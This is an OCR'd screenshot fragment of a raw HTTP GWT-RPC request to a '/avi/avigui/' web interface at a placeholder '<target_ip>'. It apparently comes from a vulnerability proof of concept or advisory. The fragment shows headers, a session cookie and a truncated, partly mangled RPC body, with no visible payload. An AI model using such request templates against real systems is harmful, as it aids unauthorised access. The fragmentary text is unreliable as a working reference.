
10.0; WOW64; rv:52.0) Gecko/20100101 
Firefox/52.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: text/x-gwt-rpc; 
charset=utf-8

X-GWT-Permutation: 
3AF662C052F0EB9D3D51649D2293F6EC

X-GWT-Module-Base: 
https://<target_ip>/avi/avigui/

Referer: 
https://<target_ip>/avi/avigui.html

Content-Length: 202

Cookie: supo=x; 
JSESSIONID=9tt4unkdjjilbo072x4nji2y

Connection: close

7|0|7|https://<target_ip>/avi/avigui/|60AF6B
<target_ip>|1|2|3|4|3|5|5|5|6|0|7|
